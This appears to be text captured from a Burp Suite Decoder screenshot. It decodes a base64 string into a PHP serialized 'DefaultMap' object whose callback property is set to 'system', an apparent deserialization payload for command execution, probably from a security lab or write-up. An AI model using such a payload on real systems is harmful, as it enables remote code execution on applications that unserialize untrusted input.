 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
TzoxMDoiRGVmYXVsdE1hcCI6MTp7czoyMDoiAERlZmF1bHRNYXAAY2FsbGJhY2siO3M6Njoic3lzdGVtIjt9
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
00000000 4f 3a 31 30 3a 22 44 65 66 61 75 6c 74 4d 61 70 O:10:"DefaultMap
00000010 22 3a 31 3a 7b 73 3a 32 30 3a 22 00 44 65 66 61 ":1:{s:20:"Defa
00000020 75 6c 74 4d 61 70 00 63 61 6c 6c 62 61 63 6b 22 ultMapcallback"
00000030 3b 73 3a 36 3a 22 73 79 73 74 65 6d 22 3b 7d -- ;s:6:"system";}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode